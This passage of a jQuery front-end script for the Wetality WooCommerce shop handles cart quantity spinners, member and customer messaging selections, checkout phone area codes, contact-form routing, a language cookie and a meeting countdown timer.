          var collapsed=$(this).find('i').hasClass('fa-minus-square-o');
          $('.add-sub-menu-notlogged').find('i').removeClass('fa-plus-square-o');
          $('.add-sub-menu-notlogged').find('i').addClass('fa-minus-square-o');
          if(collapsed)
              $(this).find('i').toggleClass('fa-minus-square-o fa-2x fa-plus-square-o fa-2x')
        $("i", this).toggleClass(".fa .fa-bars");
        $( ".show-sub-menu-notlogged" ).slideToggle( "slow" );
      });*/

    // Script for quantity inpup

    jQuery(".quantity").each(function () {
      var spinner = jQuery(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find(".quantity-up"),
        qty = spinner.find(".qty"),
        btnDown = spinner.find(".quantity-down"),
        min = input.attr("min"),
        max = input.attr("max");

      btnUp.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);

          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);
          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      qty.bind("change", function () {
        var curentValue = parseFloat(input.val());
        var $this = jQuery(this),
          $product = $this.closest(".product"),
          $add_to_cart_button = $product.find(".add_to_cart_button");
        let add_to_smartship = $product.find("input[name=ats_quantity]");
        //$add_to_cart_button.data( "quantity", curentValue );
        $add_to_cart_button.attr("data-quantity", curentValue);
        add_to_smartship.val(curentValue);
      });

      qty.bind("mousewheel", function (event) {
        if (
          event.originalEvent.wheelDelta > 0 ||
          event.originalEvent.detail < 0
        ) {
          var curentValue = parseFloat(input.val()) + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        } else {
          var curentValue = parseFloat(input.val()) - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        }
      });
    });

    // add hline height for fild before Product title
    $(".wetalityInfo").each(function () {
      var count = $(this).text().length;
      if (count < 39) {
        $(this).css("line-height", "48px");
      }
    });

    // function for Vita skin and gel, first section
    function mobileViewUpdate() {
      var viewportWidth = $(window).width();
      if (viewportWidth < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if (viewportWidth >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    }

    $(window).on("load, resize", function mobileViewUpdate() {
      if ($(window).width() < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if ($(window).width() >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    });

    //add class to tabs when width is smaller then 900px
    var winWidth = $(window).width();
    var maxWidth = 9000;
    if (winWidth < maxWidth) {
      $(".w-tabs").addClass("accordion");
    }

    /*
     * Fof Front and PM add js
     */

    // check if there is variable in url
    $.extend({
      getUrlVars: function () {
        var vars = [],
          hash;
        var hashes = window.location.href
          .slice(window.location.href.indexOf("?") + 1)
          .split("&");
        for (var i = 0; i < hashes.length; i++) {
          hash = hashes[i].split("=");
          vars.push(hash[0]);
          vars[hash[0]] = hash[1];
        }
        return vars;
      },
      getUrlVar: function (name) {
        return $.getUrlVars()[name];
      },
    });

    // Get value from URL variable
    var getUrlParameter = function getUrlParameter(sParam) {
      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split("&"),
        sParameterName,
        i;

      for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split("=");

        if (sParameterName[0] === sParam) {
          return sParameterName[1] === undefined ? true : sParameterName[1];
        }
      }
    };

    if ($.getUrlVar("fepaction") != null) {
      //alert(1);
      var tech = getUrlParameter("fepaction");
      if (tech == "newmessage") {
        //alert(2);
        $(".users-message-rols").css("display", "block");
        $("#box-for-message")
          .removeClass("col-md-offset-2 col-md-9")
          .addClass("col-sm-6 col-md-5");
      }
    }

    // script for open/close button
    $(".for-search-all").show();
    $(".show_hide").show();

    $(".show_hide").click(function (e) {
      $(".for-search-all").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-up")
        .toggleClass("glyphicon-chevron-down");
    });

    $(".otherMembandCust").hide();
    $(".show_hide_second").show();

    $(".show_hide_second").click(function (e) {
      $(".otherMembandCust").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-down")
        .toggleClass("glyphicon-chevron-up");
    });

    // for select all checkboxes in div for manager members
    $(".select_all_other_member").change(function () {
      var checkboxes = $("tr.other-member:visible").find(":checkbox");

      if ($(".select_all_other_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for members
    $(".select_all_member").change(function () {
      var checkboxes = $(".member:visible").find(":checkbox");

      if ($(".select_all_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for manager customers
    $(".select_all_other_customer").change(function () {
      var checkboxes = $("tr.other-customer:visible").find(":checkbox");

      if ($(".select_all_other_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for customers
    $(".select_all_customer").change(function () {
      var checkboxes = $(".customer:visible").find(":checkbox");

      if ($(".select_all_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    //for checkbox dropdown fm and private message
    $(document).on("change", "input[name=selectMessage]", function (e) {
      //alert(e.target.id);
      if ($(e.target).is(":checked")) {
        $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
      } else {
        $("#fep_mr_to").tokenInput("remove", { id: this.value });
      }
      return false;
    });

    // add search filter
    $(".myInputMember").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".member").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberMember = $(".member:visible");
      $("#countMember .count-members").text(
        "Total number of Representatives: " + memberMember.length
      );

      // for managers
      var managerMember = $(".member:visible");
      $("#countManager .count-members").text(
        "Total number of Representatives: " + managerMember.length
      );

      /*var managerMemberTwo = $('.my-member.class-rep:visible');
        $('#countManager .count-members-two').text("Total number of Representatives: " + managerMemberTwo.length);*/
    });

    $(".myInputCustomer").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".customer").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberCustomer = $(".customer:visible");
      $("#countMember .count-customers").text(
        "Total number of Customers: " + memberCustomer.length
      );

      // for managers
      var managerCustomer = $(".customer:visible");
      $("#countManager .count-customers").text(
        "Total number of Customers: " + managerCustomer.length
      );
    });

    // Add total number of customers and members

    //for managers
    var countMemberManager = $(".member:visible");
    var countCusManager = $(".customer:visible");
    $("#countManager .count-members").text(
      "Total number of Representatives: " + countMemberManager.length
    );
    $("#countManager .count-customers").text(
      "Total number of Customers: " + countCusManager.length
    );

    //for members
    var countMember = $(".member:visible");
    var countCus = $(".customer:visible");
    $("#countMember .count-members").text(
      "Total number of Representatives: " + countMember.length
    );
    $("#countMember .count-customers").text(
      "Total number of Customers: " + countCus.length
    );

    $(".hideMember .class-rep").empty();
    $(".hideCustomer .class-cus").empty();

    $(".sel_all").change(function () {
      //var checkboxes = $('.fep-table-row').find();
      $(".fep-table-row")
        .find(":checkbox")
        .prop("checked", $(this).prop("checked"));
    });

    $(".clear-all").on("click", function () {
      $("#fep_mr_to").tokenInput("clear");
    });

    //User manual
    $(".user-manual").hide();
    $("h4.user-m").addClass("plus").show();
    $("h4.user-m").toggle(
      function () {
        $(".user-manual").slideDown();
        $(this).addClass("minus");
        $(this).removeClass("plus");
      },
      function () {
        $(".user-manual").slideUp();
        $(this).addClass("plus");
        $(this).removeClass("minus");
      }
    );

    /* Custom filtering function which will search data in column four between two values */
    $.fn.dataTable.ext.search.push(function (settings, data, dataIndex) {
      var min = parseInt($("#min").val(), 10);
      var max = parseInt($("#max").val(), 10);
      var age = parseFloat(data[3]) || 0; // use data for the age column

      if (
        (isNaN(min) && isNaN(max)) ||
        (isNaN(min) && age <= max) ||
        (min <= age && isNaN(max)) ||
        (min <= age && age <= max)
      ) {
        return true;
      }
      return false;
    });

    var table = $("#example").DataTable();
    var secondtable = $("#second-example").DataTable();

    // Event listener to the two range filtering inputs to redraw on input
    $("#min, #max").keyup(function () {
      //alert("tabla1");
      table.draw();
      secondtable.draw();
    });

    // Set popup modal for customers
    $(window).on("load", function () {
      // add css for pointse(if points 0 , divs add display none)
      if ($("#data_promotional_client").length) {
        var div1 = $("#data_promotional_client").text();
        //var div1DK = $('#data_promotional_client').text();
        if (
          div1 === "Promotional Account Balance: 0.00" ||
          div1 === "Salgsfremmende Kontosaldo: 0.00" ||
          div1 === "Saldo des Promotionskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_promotional_client").css("display", "none");
        }
      }

      if ($("#data_cashaccount_client").length) {
        var div2 = $("#data_cashaccount_client").text();
        if (
          div2 === "Bonus Account Balance: 0.00" ||
          div2 === "Saldo Bonuskonto: 0.00" ||
          div2 === "Saldo des Bonuskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_cashaccount_client").css("display", "none");
        }
      }

      if ($("#data_getpoint_order").length) {
        var div3 = $("#data_getpoint_order").text();
        if (
          div3 === "Points in the order: 0" ||
          div3 === "Point for denne ordre: 0.00" ||
          div3 === "Punkte in der Reihenfolge: 0.00"
        ) {
          //alert(div1);
          $("#data_getpoint_order").css("display", "none");
        }
      }

      // $('#myModal').modal('show');
      // setTimeout(function() {$('#myModal').modal('hide');}, 20000);
    });

    // add div notification for message into header
    /*
      $( "header" ).prepend( "<div id='fep-notification-bar' class='fep-notification-bar'><p>You have<span class='fep_unread_message_count_hide_if_zero'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=messagebox'><span class='fep_unread_message_count_text'>1 message</span></a></span><span class='fep_hide_if_anyone_zero fep-hide' style='display: none;'> and</span><span class='fep_unread_announcement_count_hide_if_zero fep-hide' style='display: none;'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=announcements'><span class='fep_unread_announcement_count_text'>0 announcements</span></a></span> unread</p><button aria-label='Dismiss notice' class='fep-notice-dismiss'>×</button></div>" );
      $("#fep-notification-bar:first").css("display", "none");
      */

    /** Member or customer help to register new customer  **/
    var userNameFull = $("ul#menu-top-menu li.menu-item a").first().text();
    var userName = userNameFull.substring(9);
    //alert(userName);

    // add email into submit button
    $("#txt_email_confirmation").change(function () {
      //var thisVal = $('#txt_email_confirmation').val();
      var str = "Send ";
      str = str.toLowerCase().replace(/\b[a-z]/g, function (letter) {
        return letter.toUpperCase();
      });
      var theLanguage = $("html").attr("lang");
      if (theLanguage === "da-DK") {
        $("input[name=SubmitButton]").val(str + " til:  " + $(this).val());
      } else {
        $("input[name=SubmitButton]").val(str + " to:  " + $(this).val());
      }
    });

    if ($("body.page-template-reg-template")[0]) {
      //$("input#txt_sponsor").prop('disabled', true);

      // add areacode when we select country
      $("select[name=state]").change(function () {
        //var thisVal = $('#txt_email_confirmation').val();
        var idOption = $(this).children(":selected").attr("id");
        //alert(idOption);
        $("select[name=txt_country_code]").val(idOption);
        $("select[name=txt_country_code_mobile]").val(idOption);
        //$('input[name=SubmitButton]').val(str + " na:  " + $(this).val());
      });
    }

    if ($("body.page-id-14986")[0]) {
      function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return "";
        return decodeURIComponent(results[2].replace(/\+/g, " "));
      }

      var spo = getParameterByName("sp");
      var first = getParameterByName("fn");
      var last = getParameterByName("ln");
      var email = getParameterByName("email");
      var emailn = getParameterByName("emailn");
      var country = getParameterByName("co");
      //var phoneOne = getParameterByName('ph');
      //var plusPhone = "+"+phoneOne;
      //var trim = plusPhone.replace(/\s/g, '');
      //var phoneTwo = getParameterByName('pn');
      //var mobileTwo = getParameterByName('mn');
      //var mounth = getParameterByName('datefirst');
      //var day = getParameterByName('datesec');
      //var year = getParameterByName('datethree');

      //alert(intDay);
      $("#txt_sponsor").val(spo);
      $("#txt_firstname").val(first);
      $("#txt_lastname").val(last);
      $("#txt_email").val(email);
      $("#txt_email_confirmation").val(emailn);
      $("select[name=state]").val(country);
      if (email) {
        $("#registration_method").val("customer invitation");
      } else {
        $("#registration_method").val("personal page");
      }
    }

    // add popup if good sent link for registration new customer
    $(".btn-block").on("click", function () {
      $("#successModal").removeClass("in");
      $("#successModal").css("display", "none");
    });

    $(".AcceptBtn").on("click", function () {
      //alert(1)
      $("#myAcceptModal").removeClass("in");
      $(myAcceptModal).css("display", "none");
      $("#myAcceptModal").modal("hide");
    });

    $(".codeBtn").on("click", function () {
      $(".coupon").toggleClass("showCoupon");
      $(this).toggleClass("downLink");
    });

    // remove color for coupons label into checkout page
    if (
      $("body.woocommerce-checkout")[0] ||
      $("body.page-template-template-user-settings")[0]
    ) {
      var text = $(".woocommerce-info").text();
      var thisText = "Have a coupon? Click here to enter your code";
      if (text == thisText) {
        $(".woocommerce-info").addClass("haveCoupon");
      }

      $("#billing_email").on("input", function () {
        // Print entered value in a div box
        $("#account_username").val($(this).val()).css("color", "#ccc6b3");
      });

      /**
       * add PHONE AREA
       */
      if ($("#billing_country").length) {
        let billingCountry = $("#billing_country").val();
        let getBillingPhone = $("#billing_phone").val();

        var objectArray = {
          AT: "+43 ",
          BE: "+32 ",
          BG: "+359 ",
          HR: "+385 ",
          CY: "+357 ",
          CZ: "+420 ",
          DK: "+45 ",
          EE: "+372 ",
          FO: "+298 ",
          FI: "+358 ",
          FR: "+33 ",
          DE: "+49 ",
          GR: "+30 ",
          HU: "+36 ",
          IS: "+354 ",
          IE: "+353 ",
          IT: "+39 ",
          LV: "+371 ",
          LT: "+370 ",
          LU: "+352 ",
          NL: "+31 ",
          NO: "+47 ",
          PL: "+48 ",
          PT: "+351 ",
          RO: "+40 ",
          SK: "+421 ",
          SI: "+386 ",
          ES: "+34 ",
          SE: "+46 ",
          CH: "+41 ",
          GB: "+44 ",
        };

        let getAreaBillingPhone = objectArray[billingCountry],
          getAreaBillingPhoneRegex;

        if (getAreaBillingPhone != null) {
          // variable for regex pattern without +
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);
        }

        if (getBillingPhone.length !== 0) {
          let firstNummOfBillingPhone = getBillingPhone.charAt(0);

          if (firstNummOfBillingPhone == "0") {
            let cutZeroNumber = getBillingPhone.substring(1);
            $("#billing_phone").val(getAreaBillingPhone + cutZeroNumber);
          } else if (firstNummOfBillingPhone == "+") {
            let removeSpace = getAreaBillingPhone.length - 1;
            let subNumber = getBillingPhone.substring(removeSpace);
            $("#billing_phone").val(getAreaBillingPhone + subNumber);
          } else {
            $("#billing_phone").val(getAreaBillingPhone + getBillingPhone);
          }
        } else {
          $("#billing_phone").val(getAreaBillingPhone);
        }

        $("#billing_country").change(function () {
          billingCountry = $(this).val();
          getAreaBillingPhone = objectArray[billingCountry];
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);

          $("#billing_phone").val(getAreaBillingPhone);
        });

        $("input#billing_phone").on("input propertychange paste", function (e) {
          let valBilling = $(this).val();
          let regBilling = RegExp(
            "^\\+" + getAreaBillingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
          );
          if (!valBilling.match(regBilling)) {
            $(this).val(getAreaBillingPhone);
          }
        });
      }

      /**
       * Shipping area phone
       */

      if ($("input[name='ship_to_different_address']").length > 0) {
        let shippingCountry = $("#shipping_country").val();
        let getShippingPhone = $("#shipping_phone").val();

        let getAreaShippingPhone = objectArray[shippingCountry];
        // variable for regex pattern without +
        let getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

        if (getShippingPhone.length !== 0) {
          let firstNummOfShippingPhone = getShippingPhone.charAt(0);

          if (firstNummOfShippingPhone == "0") {
            let cutZeroNumber = getShippingPhone.substring(1);
            $("#shipping_phone").val(getAreaShippingPhone + cutZeroNumber);
          } else if (firstNummOfShippingPhone == "+") {
            let removeSpace = getAreaShippingPhone.length - 1;
            let subNumber = getShippingPhone.substring(removeSpace);
            $("#shipping_phone").val(getAreaShippingPhone + subNumber);
          } else {
            $("#shipping_phone").val(getAreaShippingPhone + getShippingPhone);
          }
        } else {
          $("#shipping_phone").val(getAreaShippingPhone);
        }

        $("#shipping_country").change(function () {
          shippingCountry = $(this).val();
          getAreaShippingPhone = objectArray[shippingCountry];
          getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

          $("#shipping_phone").val(getAreaShippingPhone);
        });

        $("input#shipping_phone").on(
          "input propertychange paste",
          function (e) {
            let valShipping = $(this).val();
            let regShipping = RegExp(
              "^\\+" + getAreaShippingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
            );
            if (!valShipping.match(regShipping)) {
              $(this).val(getAreaShippingPhone);
            }
          }
        );
      }
    }

    var selectedClass = "";
    $(".fil-cat").click(function () {
      selectedClass = $(this).attr("data-rel");
      $("#portfolio").fadeTo(100, 0.1);
      $("#portfolio div")
        .not("." + selectedClass)
        .fadeOut()
        .removeClass("scale-anm");
      setTimeout(function () {
        $("." + selectedClass)
          .fadeIn()
          .addClass("scale-anm");
        $("#portfolio").fadeTo(300, 1);
      }, 300);
    });

    // confirm delete image for upload images
    $(".deleteBtn").on("click", function (e) {
      var result = confirm("Want to delete?");
      if (result) {
      } else {
        e.preventDefault();
      }
    });

    $(".reset").on("click", function () {
      $("input:checkbox").removeAttr("checked");
    });

    /*$(".accordian").on("click", ".headingUpl", function() {
        $(this).toggleClass("active").next().slideToggle('slow');
        $(".data").not($(this).next()).slideUp('slow');
        $(this).siblings().removeClass("active");
        }); */
    $(".headingUpl").on("click", function () {
      //$(".headingUpl").hasClass( "active" ).removeClass("active");

      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).next().slideToggle("hide");
      } else {
        $(".headingUpl").removeClass("active");
        $(".data").css("display", "none");
        $(this).addClass("active");
        $(this).next().slideToggle("slow");
      }
    });

    //script for open/close div for add more images
    $(".openDiv").on("click", function () {
      $(".openForm").toggle();
    });

    $(".openEmptyDiv").on("click", function () {
      $(".openEmptyForm").toggle();
    });

    //owl carousel
    $(".dk-owl.owl-carousel").owlCarousel({
      items: 3,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1000: {
          items: 3,
        },
      },
    });

    //for accoradation
    $(".lab-tests .panel-collapse").on("show.bs.collapse", function () {
      $(this).siblings(".panel-heading").addClass("active");
    });

    $(".lab-tests .panel-collapse").on("hide.bs.collapse", function () {
      $(this).siblings(".panel-heading").removeClass("active");
    });

    // izjednacavanje duzine diva u kome se nalazi naziv i opis projekta - da budu boxovi iste velicine
    var maxHeight = 0;
    $(".card-body")
      .each(function () {
        maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
      })
      .height(maxHeight);

    // for switch language flags into header
    var switchLanguage = $("#qtranslate-chooser > li.active > a > img").attr(
      "src"
    );
    var switchLanguageTitle = $(
      "#qtranslate-chooser > li.active > a > span"
    ).text();
    $(".titleLeng #languageTitle").append();
    $(".titleLeng img#custom-flag").attr("src", switchLanguage);
    $(".titleLeng #languageTitle").append(switchLanguageTitle);

    // dropdown menu on mobile dual
    $(".downArr").on("click", function () {
      var x = $(this).attr("openval");
      $("#down-" + x).toggle();
    });

    $(".linkArr").on("click", function () {
      var x = $(this).attr("openvallink");
      $("#down-" + x).toggle();
    });

    $("li.post-41104 a.product_type_subscription").on("click", function (e) {
      e.preventDefault();
      $("li.post-41104 a.product_type_subscription").removeClass(
        "ajax_add_to_cart"
      );
    });

    if ($("body.page-id-45123")[0]) {
      var memberEmail = $("input[name=memberEmail]").val();
      $("input[name=member-email]").val(memberEmail);

      var memberName = $("input[name=memberName]").val();
      $("input[name=member-name]").val(memberName);

      var shareVideo = $("#myInput").val();
      var lang = $("html").attr("lang");
      //alert(theLanguage);

      if (lang === "da-DK") {
        $("input[name=my-subject]").val("Wetality Video præsentation");
        $("textarea[name=my-message]").html(
          "Wetality har solgt Cannabis produkter siden 2016, og har nogle fantastiske produkter.\nDer sker utroligt meget indenfor Cannabis industrien, hvilket giver muligheden for lancering af endnu flere nye og spændende produkter, i løbet af det kommende år. "
        );
      } else {
        $("input[name=my-subject]").val("New promotional video from Wetality");
        $("textarea[name=my-message]").html(
          "Wetality has been selling Cannabis products since 2016 and has some amazing products.\nThere is an incredible amount happening within the Cannabis industry, which gives the possibility of launching even more new and exciting products over the coming year.\nAnd this is just the beginning.\nLink: "
        );
      }
      $("input[name=video-link]").val(shareVideo + "\n");

      /*$(".open-send-form").on("click", function(){
        $("#share-form").toggle();
      }); */

      //for submit contact form
      $(".wpcf7-form").on("submit", function (e) {
        e.preventDefault();
        setTimeout(function () {
          //$("#share-form").css("display", "block");
          window.location.reload();
        }, 900);
        this.submit();
      });
    }

    $("select[name=your-category]").change(function () {
      if ($("select[name=your-category]").val() === "Shipping") {
        $("#select-country").show();
        $("select[name=your-country]").show();
        $("select[name=your-country]").val("Denmark");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");

        $("input[name=recipient-email]").val("support@wetality.com");
      } else {
        $("#select-country").hide();
        $("select[name=your-country]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");

        $("input[name=recipient-email]").val("support@wetality.com");
      }
    });

    $("select[name=your-country]").change(function () {
      if ($("select[name=your-country]").val() === "Denmark") {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");
      } else {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");
      }
    });

    // footer contact form
    $("select[name=your-category-footer]").change(function () {
      if ($("select[name=your-category-footer]").val() === "Shipping") {
        $("#select-country-footer").show();
        $("select[name=your-country-footer]").show();
        $("select[name=your-country-footer]").val("Denmark");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      } else {
        $("#select-country-footer").hide();
        $("select[name=your-country-footer]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      }
    });

    $("select[name=your-country-footer]").change(function () {
      if ($("select[name=your-country-footer]").val() === "Denmark") {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");
      } else {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");
      }
    });

    $(".navbar-toggle").on("click", function () {
      $("iframe#launcher").toggle();
      console.log("toogle klik");
    });

    // menu for mobile view - for wetality buy products page
    $("#header-ww .nav-opener").on("click", function () {
      $("body").toggleClass("nav-active").siblings().removeClass("nav-active");
    });

    $("#language_en_second_header").click(function () {
      document.cookie = "qtrans_front_language=en; path=/";
    });
    $("#language_da_second_header").click(function () {
      document.cookie = "qtrans_front_language=da; path=/";
    });

    $(".ulForLoggedIn").click(function () {
      $("#testForDropdown").toggleClass("testForMobileDropdown");
      $("#arrowExpandUl").toggleClass("glyphicon-triangle-top");
    });

    $("#water-mini-cart").click(function (event) {
      event.preventDefault();
      var newUrl = "/wetality-water-cart/";
      $("a.cart-contents").attr("href", newUrl);
      window.location.href = "/water/wetality-water-cart/";
    });

    //add counter for unread msg$
    $("div.woocommerce-message").appendTo("#for-woo-notice");

    if ($("p.first-payment-date").text().length > 0) {
      // $("p.first-payment-date").append('<span id="add_here">new-dynamic-text</span>');
      $('<span id="first-payment-span">Smartship notice: </span>').prependTo(
        "p.first-payment-date"
      );
    } else {
      $("#first-payment-span").remove();
    }

    //open preloader for bottom links
    $(".open-preloader-div").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(".woocommerce-loop-product__link").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(document).on("click", ".cart-contents", function (e) {
      e.preventDefault();
      var span_val = $("span.count").html();
      if (span_val >= 1) {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/my-cart/";
      } else {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/qvg-shop/";
      }
    });

    //open preloader into mobile nav menu
    $(document).on("click", ".open-preloader-div-in-nav", function () {
      $(".preloader-link-in-nav").css("display", "flex");
    });

    /**
     * Add script for Zoom
     */

    // add active class for first div (for comming soon meeting) on home page
    $(".zoom-upcoming-events .z-event-box:first-child").addClass("active");
    $("#without-foreach-countdown").val($(".hidden-input-countdown-1").val());
    $(".z-event-box").click(function () {
      let getData = $(this).data("attr");
      $(".z-event-box").removeClass("active");
      $(".wetality-zoom-count").hide();
      $(".wetality-display-zoom-" + getData).show();
      $("#without-foreach-countdown").val(
        $(".hidden-input-countdown-" + getData).val()
      );
      $(this).addClass("active");
    });

    /**
     *
     *  UNIX_timestamp
     */

    function timeConverter(UNIX_timestamp) {
      var a = new Date(UNIX_timestamp * 1000);
      var months = [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec",
      ];
      var year = a.getFullYear();
      var month = months[a.getMonth()];
      var date = a.getDate();
      var hour = a.getHours();
      var min = a.getMinutes();
      var sec = a.getSeconds();
      var time =
        date + " " + month + " " + year + " " + hour + ":" + min + ":" + sec;
      // return time;
      console.log(date);

      $("#timer #days").html("<span>Days</span>" + date);
      $("#timer #hours").html("<span>Hours</span>" + hour);
      $("#timer #minutes").html("<span>Minutes</span>" + min);
      $("#timer #seconds").html("<span>Seconds</span>" + sec);
    }

    function makeTimer() {
      //var endTime = new Date("Dec 10, 2020 21:00:00");
      var endTime = $("#without-foreach-countdown").val();
      var endTime = Date.parse(endTime) / 1000; //replace these two lines with the unix timestamp from the server

      var now = new Date();
      var now = Date.parse(now) / 1000;

      var timeLeft = endTime - now;

      var days = Math.floor(timeLeft / 86400);
      var hours = Math.floor((timeLeft - days * 86400) / 3600);
      var Xmas95 = new Date("December 25, 1995 23:15:30");
      // console.log(Xmas95);
      // console.log(Date.parse(timeLeft * 1000));
      var hour = Xmas95.getHours();
      // console.log(hour);

      var minutes = Math.floor((timeLeft - days * 86400 - hours * 3600) / 60);
      var seconds = Math.floor(
        timeLeft - days * 86400 - hours * 3600 - minutes * 60
      );

      $(".count-days").html(days);
      $(".count-hours").html(hours);
      $(".count-minutes").html(minutes);
    }

    setInterval(function () {
      makeTimer();
    }, 1000);

    /* cookie for shipping notification bar */
    //   function createCookie(name,value,days) {
    //       if (days) {
    //           var date = new Date();
    //           date.setTime(date.getTime() + (days*24*60*60*1000));
    //           var expires = "; expires=" + date.toUTCString();
    //       }
    //       else var expires = "";
    //       document.cookie = name + "=" + value + expires + "; path=/";
    //   }

    //   function readCookie(name) {
